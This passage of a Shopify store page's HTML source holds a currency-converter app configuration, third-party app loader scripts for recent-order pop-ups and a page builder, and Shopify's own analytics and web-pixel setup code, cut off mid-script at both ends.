    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/show-recent-orders-urgenzy/blocks/script-append/1eab53e4-7e8e-485b-9af3-3fee71101ea5 --><script>
	/**	Show Recent Orders loader,version number: 5.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.sro_app_block_loader = true;
		appendScriptUrl('luvifyofficial.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*30));
			var timestampUrl = 'https://www.goldendev.win/shopify/show-recent-orders/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sro_settings_updated == 'undefined') {
					console.log('settings are undefined');
					sro_settings_updated = 'default-by-script';
				}

				var mParam = '';
				try {
					var isMobile = /(android|blackberry|iphone|webos|palm|phone)/i.test(navigator.userAgent);
					if (isMobile) {
						var mParam = '&mobile';
					}
				} catch(e) {}

				var scriptUrl = "https://cloud.goldendev.win/shopify/show-recent-orders/js/show-recent-orders-script-v2.js?shop="+shop+"&"+sro_settings_updated+mParam;

				loadScript(scriptUrl, function(){});
			});
		}
	})();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/instant-section-page-builder/blocks/instant_core/927e19d9-4e68-41db-99c7-d8debdc1f80d -->
<script>
window.Instant = {
  initialized: true,
  initializedAppEmbed: true,
  initializedVersion: 'latest',
  swiperScriptUrl: 'https://cdn.shopify.com/extensions/019bc6a9-73b5-7215-ba7a-5c83a88c0b68/instant-shopify-66/assets/swiper-bundle.min.js'
};
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769273543000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6a9-73b5-7215-ba7a-5c83a88c0b68/instant-shopify-66/assets/instant-core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46712127652,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46712127652,storefrontBaseUrl: "https://luvifyboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 